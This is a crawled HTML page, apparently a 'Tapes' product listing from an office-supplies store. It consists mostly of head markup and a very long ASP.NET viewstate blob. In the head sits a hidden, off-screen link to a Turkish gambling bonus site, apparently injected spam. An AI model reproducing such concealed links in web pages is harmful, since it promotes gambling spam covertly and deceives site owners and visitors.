

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.az-bizsolutions.com/List/Tape-Adhesives-Fasteners/Tapes
body_size: 198392
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Tapes
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6781", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6850", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639049824000000000"></script><link id="customcss" href="/Styles/116353/custom_0.css?v=1519202551659AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639049824000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Tapes" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="s0mDNBi69XBl9badc+u4AFj5LE5RYs8jDJ0X+WiPi4V9cA9FeLcxzH7euGXghCg7LI6w0hdHL+hPtMIXKzbmuO9EAqCfoIm0iOYwIaQw2kFoQtlJp+5Kjeo7AH/QXZRcOqulazT7apH9eG+jQjUAmxdw3aS4bH6EkFuxV86CzRBtUOJuVafb0Ers0gx+AOK2vDMEVlIeb1RvC9bLVOBZsYnF2xq4qHM7aWa+YTqKsWltEj0DLcEbHxNHLhFqqBQD2O9SJBV68gdaFLf/RdMn1ZrMzlApyQDBEimlUyQ8HLHJtGw7eAILfpflJHIMgR2AnLu/8qqDyVyxd+JcAhgS4z4ryhICR46aQFd+bcLxLb1Al7FagB+ub42BpsxYY8Io5s8mm5Lpxo/8T//KFCdGMOwmaQiCHb/Mmvxhx5HHkm84P8bdCE/rS5TPu7BHr4TDeXCgC2048ugoK+b9jhWY+xT+AbORnLeQ/xnj/Sd1nY1r7sxLiESSDN9aT1gF1Yfwvg2+ScHrcNa95/Nv8SmJW8rDpRamzTw5wifzVLUsRHpyQfWpy3T0Zw6fAG/1N4Y1uRjYxSW1iH8ZF1d1jyKnwndD4EOLPuzezGixrHkzTXMTXNZMPqXkfHHf8wrqBZDyAOfor/pGkQ7e5RuzG73Gt63lDq1eF111Eiv4D5xDfKdD6PbYS/TmqWwoEOU/fqCw2MHGyUgrwiyVxOhtiESlPPl7NOUIuVdlTwllnQjmh4Lru96jR0ENXNMWuEaLRs1Yt1AJ8o1kzcSnJ06KtSlpZuDdwC+2JrdIWlsSB0aVUDlM/ASEkAuFFhGESf7Gft17y+ObMDgdnOjPhRncG1Jebij3BRZMb3ajFM2dmZ+3WVpinpxHXHPkIl2Of1SNNdkYUMbvCbWRgQlMCjouva5uiZ36NIz6ybsMM7JCo2qFoZjKbVIT03KuWsxldWA8zViTPhWnuvzigSyRaLT8gBEgg4dcsidNtnkewg3efcqCZtvLMGE/krMOdpxMAELrM0Xhgf5TGVR9w0u9djjqioXFEhuISz3jyvi/9+oOl3CjZPRbZzdNNeEAXA7W1O7iN0/[base64]/IVGflAabjVPtMfvuCDtxYToj+KlZxSNewZ6D/2n1GlUxa++BOebGukhfvrzR71H2jv5VBT+XR1b6/Vcamta7nAnyh1C+bPFYf4SMG/OO080rIbIL07UIK3u0UalqdIEGGMi7tQhUMViO5VR5CYAL7xLteRECXMwexiTUW2ceFxMSzAU/OfiiG2cs5hUUYcWXbBO1C16tBqkCgBr1TWshD6KpPVCd+6v00CpYM3dl8t/GFLl22SjRw8Mz4JHZ8h1LXQvwdc9ELx9nAkt2z6RRF3N9gNqXVA1foiRi7PxfKPIG7E9WCwzUyP1ka9zk5VdNNjErAt+jNFHM3qr4pEo7z27Wi4WYKKsJ6L7dHrvetINI+3b3qEOdkWjNKeN8kJlWV2K0wA/wiyqAG97y5xIEH/DE7YjEc45y9YSJ7gJglgd6kFY5vbZdc4GKIHzVDpc5EdV0mecOMfmsnomqwaNbrDH/ulWOIwCAdETa5xB7TpVE/BVqfrkcozg1vSyRKNZ5XJ2+xjDmYhnXu42O7ekYi/Ojr1W7MiJoZQJ+IfZXOUkuHvR+73sFHTolpCBWmjr2/YVqJeAujDkgvbcKccAjLeV1ztxGs+aZgCSGe+se3pcvSfX0TtLKD6MpwycfRw2+dJDIC7SncjO1Rczc3c4mJWCyqZuSTL7kfZ3/WaRispniAgrNAaPy0feN1gSIYCoOWAdkOX58qUa2xnhm16zap0NrUyfQwh/FzdUloJmHgB7F+qsX2rostbEdih9yKO0aYpdtmoGjWx/UOh8QOfQnlINQ/8BmlmXk3mGnl5U78fXfp3AZ5pG8MTwOsZz4HBlQOz/uaGahx70xRvrId6GjvQLVh4HzUeKTwk4Nqj+AzyzB5HbDiwcW/a1p0YwtIaTgT6T6sOSl1ZGPQ1vkuKLECdh+CcuW2pPehSmCiCvumzgYL2BKTWH3pz7hKSRrEr7HwDPi06oKcAck+dBTC+k7j5SWw5N4PNBvPbl7gATAy9GhKcyr+w/XJOPGAGERkL81rpp+Flj/[base64]/a/N5Xovbl9qGwGZe8QYsH1ec6oqGps9p8j0uYLUyXDJZNfIliilvtbgbsqbdQsI7tkOc9YDOXi7RzLJrIAzdc3PGZ4uIL0haYaPliQHi0yKp4t9DxDWONMycs18DSeWB3p7msCIKRpd8rKMXDHqBo7vxFR66dAfV0FJlnUZ/QgFSLxE+vuA+GmxsCoCE6Cc5Pe7cbcsmf6sHWcOrEWJ7AKnb1H1OBKOZOvRR/35w0qFK/6+k6oKHiNnw/KSciCLtJ6J+iq68j50Otxw84/BKhKFuDH2jEfcb4Rzt5yslAZYjJM8GLeVYzTt8FPilZRHITN1CSL27t+7yrXZi6MYPuwkHlc4uQaJDH8TpBF3TrSRNnpSAS4QkodsAh+qFb1MiNPQaOA/bBg8JC+ucmkh6PUAbo1kObuv5fB/[base64]/rNA+ac8kf59ka2jJKpLgMcKlFihE7CYF/FnoJOULygmYkrU1yCzu4o9kEKsZUHI+UWR6wDAW89vTe64mq71LuHLol9YsWbfUSNc+o9A7VQC2x4aR0VmuNDfzcJRwSpZsYYV8NZg0NdibyaAReV1gU8pmgmUL+VRQutrdFq19pYSd9ANDWXQjUOThWk7qs+sZtjrfUMar0K8USXc/i0ibyY2gq9zC6tQvBU+uSjzB0kR7M70KUHchfA98RlRB+D6khkOncSNlJALPDWximzSODSns2WNPZzv64qlgTlMulAOJtwD6bG/9LH5Wrm8iFixR65Au4eD52APSrsHtki2zsCfVKbrwrMjWe/uE2umtIi9chW2QSxra9p3K/[base64]/9w5Qc79ufy4dX0c69dDcHd802kbS4Dw4JeYRe0e19tWc76fL7QiLXX1ifzYi/7Ljma0IF1OOcshKxPkxmOyLbkNsORYiHhlPhQ+d9FNcJKMC+g2ZnZ2S9EgNl9ACW7mU+cvCe+vhz29TZ6raZAIhgtTwg9pABGdnHTbNLBu73+g3G+F5XQSEEKwTNzhxQlNzYVF3juQOjaHnIRsS9koV/jjp9ig7j0/C9apwiYNAo+xFbYMhyxQc05542g9RExjeWYC9t1K6k46j8EMOk4SYOfsjYLLyuWWgXOS1GAvwQc2d3GHUxUpHw5lXHrNF+rFtjp8eYkvrB+rnW65whn5w8h0h4ZyQIUonJHQ0jqsP1fL0+0nrB8IN2+uqFx/zZwKdqiA8OolcBO6o/mcqmC92kihbCYvJzW+tS/YRSKy3I/F/yBImJfdTRnOEgHZ3lWoT969X0c+TcL4hkRmVMdraWsJpjqKJcOW8r92mbPECBiRxPmIX2Ivk4DlBX1Si0CZSA+WHu01Vju+UqKC78yIW7y5McwYTgcBDtURExZQTIcpebsu7JIEMuOvvIgvxyG5Iypr/x+0rNhTFknoVqm/WDGU1HDm/Tg0FaedXYgG4JNpwackrNIrFamZVFTtwnk/yCnHIBykjhmlAbsVZ4I2jcj9Ihsbe3mDC0578tPEQV7aWf8C90uA8Wlx60RqI3m0s/TaIvzhxuAdqXNZpPFyUjl1XABRIxc9w5SaOT8naTVPJTe2x3/TqdW64v8WT2YyAr7Jud2qkVsA3sR6wMPnqmSrNRmPL2pYCQ4UtO/nlVGLFvX8SUj6U80o9so44MIG1mcAxDUShgQRP2swxiSncDHwyr4Usd/yzNqcQXu7u/g1FeQlWtQmIuBxbP5hGpZikRErEEnc/JT+qpRB6ZT49EplYDuReth9fH8YGMSwAqnzRBK06AnoWy6YbUzkSB6kfze8xnS+A7aAbXoTGbNWs7mqJxOVmavhfin6O/C8cx2fYLY6TFOIw4PLqF1RJgD48igRO63EnwmJkI2TN+YVnRBUPrmcH3k3kmr/otI+jWao6/UvQOag830EU9F3BzMS5F1c4oa6qMnK4rXnR3LMnTI8EA2HeqfKaGoiLsnpd+oStSvl8bVQupiw7jTYEJbXAKN8Eu/cwjH74SNhqtpHcTDVUElXxrm/VUlBOWFQB189bWZ78makfy1cui4b+ouG/7rlF9GdgrIaa4YVCzoBmjmE5PqK4OeNe9/Rm3c7QPeOAY4MrIABx9elDxfr8zJXxrZr2DIjit4tD84MtJpbV4EMxLW+h1jZqxF1qB9ddmjT2Ku7q/k6FeeImJV+5sa1rX1Wb/fBUKgoEiB4WEcnQRpTF+SYDsOgIxfV3ZvbK5a+aK+7Q20m3emyg/tgZteqOzRdwruL3NYOZbETdmc7FmSXUlw0BU7A1a4ziEedJ1G5tFrS/TvV84PuvYqn3FupYrP4O0c1jmxWLjJthye7GVsqKwgLoAbbxmflQCK0yITbuXqDeUE26xw3mHlub5vKw+3nWTfhC9KIBuGw5H03ob/xkQ4zVjFwDWPxPSfTsON/RbfCKfpKfhuqz2e4Vn5ypvlloRLeSfksjR5uPskOYkgTHBiSXotieQXjCDsznwFV4y5qdvhY/POGz5BGbv0d8bGrMf+uqCrn2OKATB/k7hS457NO9+qH4itBuh1QqtiKOLxdVbOXX54V2XLkcs+1HV7v+rr1ZMKwiwCVDhCH0/FAoeugMyx231PIMwbT5tIdgorJptZUjM3ZVjkMLly7102DG5kYHsC5Dxt8BTh2VJhhFOdUXl4j/7mcJ0vnT55k1XmehdbYtxK3FQd5TjJ294ltsxYWTWk1XmSZUOeCMQulhtnqr4A2+oyd0F6smElBU26o5n8gH3YweA9qcFUg2Vax32wc5Wvwpv6bh0Gal0+nhyM2vbWQTErowVo5dMgDn/PzTDk6gx4vlhJ7MCRE7tD6i1mqsG/[base64]/uvTmCUnWMywMRbTumv7sWOaDmcxscoPZcYMhp3dBrp1mBjywumRcOK8WFKH+1liKTTGPHgHdt/fvHzb8twInveErXffK9ABGYoukT+1dThYo1MJrxeXeC9tuTLkw3cYZjAHz8YBFRm+QtJjWx1QYCs6N8B6jAiasQC407PBuDmARtcuhqg6qT02AqeC9Y9hkArA6Ou1nkr7e4eVHeFw9+IW90hy5PuSdNoCgBrLMdtuf8Z48x/Xd03fu1M5hvguIl/0laoL0XDsVA90/IoypHGJCSWGL3Dq71NJi1dW9hmRHt9UVWJ5yt3wPADcM6ZZ+BYWaV4+Pspfki6xUn3Gc8lV0ptbq9dt7BE/J3wGu6v/jx6xcbaT2FHTLNfje69ZGAwA0zjbzTav+oRRobTAuEZCxdU6O7PaD8jlxxGz9zjeYyP0C+F0A2lTVOhUje64N2a8GCX9mbobuC6UtqRj9mlozBbH28cqOBw8X9YqwoqbFW4Leeip042WLS8oUVhBIo8dnLhrDUpv/P7JkRMn31RflZMmXFD2HyaLS1njlFtyJzsk5ZaDeRoq9AmWLVE+HqK6UbXq7PUeEowaXLXZWoIuTfWuhkRVrpiwHtIj+zNA3+oD1ty2dZlx0B1jhRS9ouU8iH4Tv4vJjTSMU9x+eSOS/a0ehZUt8ix9Rg3aD4yX1csRD9O+L86xmoSlVTVM+scTwXdlZ4CV8hiQRH1YFG/oPYKCXcxtmVmOr0wGfIPSGGG9C448HgFhT0FmV1CWe5IyqH/S5ZgqOQSxvQrWhWPBpTFcwB1mf6MOOtd8OLc4Na6Zuve8WMxbS9rN/1NwEfeej9wf1C2OGOQcF3b6Hx2FphUudMF5jSJCJUMQGwkZTy/kQrw9MPqgUKNYKWDZ02F+7z4gk93KWjdj0cdwUdLzyg5tQ0VDDWl63uiDIW64E6QxBZpKSQ7qbu7XGnNdo+UzZFnkreuTx9EO6J9EdGXIl1CMuqgiKSqkMJC4er1rdlkCbCHXacUa5JOalYzktT5XXF3ptlD1KvcwP3TvMgBxn6MBD/Vn9oB9jFBGnGJYHbva71NErYb6ikNTOPb/MrAsQnCGnenNfBRNwyWrWmEyYzGps/vYoF+jrDiKn29z4DOOZ4YdC+p3wuMVJS29k1MjUHV5t3OEPdV849cCMtYCYR4hOlua97dnnfwSRceGkyDeLq6io0AXn61Pqlbz6pYC5xropj2v5AwTpEJDboDlVDT7X24Qs8j7w/d4VT8yB4zBG6cHbigDZn4c0KLcjkG3TR2CcIw1iLXzPWZcWp6JI8ESOxZ3/[base64]/Vzs/E26JsXO4I0QHdXia1qR5AAC/WEi67uGyaEMZd8U0HlLUEBVJgaBYhslZo5Y1PB0uhgUpzrtaUnLrNg+Dp7l6NtZCSBRADQ7VRbpXjy5QSnzT2LFOtHRgaqICxTdIFpITnOT0PImGNR7QZgIE8qsh4A51oRaeid9bCSlJV5JZCEYnOOK1GLcvUwlawSsR7qJyw4KFFGl5RwjeZd0XmNUOFP+l1r0/ZiTxsUxUqA1ZJ2blWOVYJ2AWimeT9XOpaEBmURbP6AgTwEC/smeO693sCPFIoNgX4G1Y/eVcg5XnnROWKUWiNwKIScBb+SFiUYVqBXLi6eu7mEs1p0ioHCGqvz7Cg0l+gTzg/fjpn+40A7LmOJOyrS6kr1QRDNVBVMRUly2QYti0XqjZZ6wYdi/oChSMDSUjtS28KQAeBETKTBdterpCXgITvqe0g4ejovysCq0T0sBLotcrKkXMGBQckujv2/cwUStBfB8PNsgyoFncip1GqeBiON2/zDqV0RX6KBTKgPw7TJ11Ueg3h1oChJ06Xxt2/aBNmkPSIOgIaKPZKho6BBmudJFyCGcYyhXAKZ58FDsaUkKk5ikotmtLJGdLo8kWXbt3f8GKOUsqwNL3JBegfpi8N8cTC/BLTWEdC/blMfYJyVkILMgDADtDv28dye5IZpOZorcvlDc+x6SjFwFC/1gaOcZSZn6PRnzS7pf5gO9ixUCbC4KCMi4rd78+kWDd/[base64]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[base64]/3eNsU/0EKXK/Yk+a1H5QmFntJRMxD/MxB/jkTqsp4o0JZYR1/OUPevH+ei2XNv+qBbKYO2hHozp3AYTZVGdy8e7GF/h5fr1pYXnyj1lnysVNjzD9Cq9+WKRw3IwJq7PUWsE7PvAz1BdMKIj1A8tBdfKctGG3JOO698jmoqux3NJrFuDD7zRRY2PfXNl3gs2LjMiiknLcX0Cu9hywOmwvp2zgSl838GdA1uzI+ZTE6c+cB8LTtNwZZ89o9qIRIDwvYVvGVlb2ke2lY8Z8hjEmQ4Ag6c/BtIa0rNtO1KYMdWCMAoYjRgd5zKo1QnGrQsKF1n6D6jp+4RcFJzJE0TmUBT20R8AzdRhOOmZpIQ3JgcXCrpQClwOY6UGi9SOa5MiNWSwvHvfUQDvtj/JzGmsiq8LhoXlclfGxlz6raVCQSx8+N/CNqm2W/szhFMwzecpjlg5mJcoHCFasC6gAitQCd8GE2SorPovYZ5r0YmSKAc5IAUo3dEfmcpxMTsUWYCUUL2VGkuvzWDKor5pYxTbWbCaq8tPfU9jYnqhxlixVoXmC0hWi8EZCJ5FUCV7iiFcLuFT2/xGDYFAivBZYM+75BLyiFWY3wOL0Y6m/z1ECXCySmhKOQQ5K/N2BsCFK/quB5O62d+ooZxShcy69FdzpK3lkrKCbn5xirvrQ/03KaPuBaAzge0lU9sMGsKPhelrQ6Zqm2W7Dpt9qoULgy15eX9zFtc4YN985wnlOo/cKtHs4u1UIogqRMbO6+0+GJserdNMjtRZ/aS2Psh0pAgugQPgf28oKCAbj781IiI5rapbvDfKYL9Y92HXzch2ExJZ5p9/j4sK6PvANTUonAkeRdiT+mf+DJvad7c+wUz4OaNg3dAWrEQfHXGhxOUHs2O45KOY6Fzb290A7s72lV7WxSiaLq0tzqWhGRoXuzSynPfW5beJ9OmWZvt7/[base64]/R4eZI0xSSe5ioOMKY/ExG1e25LH6/7hYcZTHQbNNtfMQWZeb5PDb2xkY8USUCAEmaKK3GkHBikgWPjL1QA1RHXNZIwc/OU42lWxxw+h2qZ68s93Ouk0ugz3g/CUEYxEr/W6z6oAEZ6xaUqc0HsgP0cBq1+ZoQBNgn6N3yDV4eA/m1FmeQBaySCHsjcxDERGYj9aA9sA+Nz03kZR2L/oyne7lSxqVCyrvyBeo6kS3aHykFUqjiTtDn8WhW2EnQ1eowsgBXDOmf8GYnbLeOuGR4erGXMO1ZhXSPlTJhkrvIZvhxjwDG1XTB18TVt0wdGzn/l2RHWjCVx4Rb6jL1obGrZSVI4hYJ/Z28JtksssAS4E1zIs5XZclg7leYOia5HKqiPWUFnUaT1gpaAkbCMhTR0QObG07w84PbrvY+DqJi2uXqhV1jp+xGLlZpjlLuNLcm7ds77VEB/RYC3lqm+M5omhXnSq7eh3fFHzv3byz9EiVicITSVlX8dw5Vne6IdbBI4qbLCbL3mKOlpmAUUFkEDZfsdpDbA4iUocEDP0QyOFAJcMkx5Llpe4FbieL0VgisQ67rhgqB/SClJJODUCexzNyk/kONCk8PvwfFVMF5PBFqqFel+8owfjw+GfA6uzKFL53PD0UZB3oCS7v4KKyiQigr+4wx8ZmzAxiBnefqxyJ7tuUABy4IO0rPMccqfk4mUQmhjVePBQ7ZeZry5EQDknkcOpM+UFyEFiEyxgeJUXO/A/6f/5cULOc6fmsCo2IZDcpcu3nwdHazujuhbSk/njvq187JLi41dyT2yv4iaixpIgRvGcMW+iF5Tqpr225X0rLzCBpWyZZOQbt0wcMIXbLqJ1gTbF61xMgmAadwpVEGe4n9x6/so0rN/bx019XMs4RXfzR4HMCxu6SrNAXEx66hfeXadAPZnFIjH543a+qAzH1yaqdkLuvZZSgMKLfCnRX9xNdoFVzXp6ljtXSuBCqs8ooqOFP62edjaIBZ0JfWcVb1dD5VA5NgMFw7FZ4bMNFggNZAu2A7rfTyoIKekzcwA7LNL6LFtXpZoJXCZQ4Mf99IttA42mdYiWGvpII2/vDrQfqP9K4j0EGb+V8znKFLDYQp3UqOdl1xmRDbFQv0h9S2am+/Sl1N2yPfY/hZuGes8HcYC7thvFebUTBoebNHhheFhXcOoFyx+6CnyffOG0vSNjq9/iEAc/U0nZB8RD0IykRzK/EcX5Au81/Ti9T0aFLDhabuV1I+nX11U2XKDh/Eb1jT53feIwllR5/1DgtpPlmvYJNBQ4qn9gKDINjBFqcs94PyKUAebWA0u8qKluk6nYkqEVjm8oSOcb0U3j68W+TSDV7tDTwu9FIbeBfhU6c9GbWVLTC9tjkpzDVQ2bftajXs5sRlfvK0gyt8/5qmsB7hpWLttJOvX2UgvjYyHVoMeNIKo/MIikktHxUoD93S9maXAz2cf43ck5BUlp7vThp51Aog5eue898MA7M+ER5UNbtopODJvrZ3VQlo3MLw9LpETAYjimLSzNJG6Wi58yGDjagLE1QMYk+nwKqnJ6/dOaT16Y3IeKMBoxsfGY0/rCbIM1ejjRLbrvKk9j8Hnp4qhUvK7KE/9It1AYwmuJfnkTIusB0PjMsiMMWk/0fn2RBJentUAQgcRbRUkEDM+pKm376fJXJsCMKGe1JOB3s6jNSJXMYdDNWwiamdAoKKbHaTUAJxutbAtg+dEEJ3J77WZSkEdeQS3G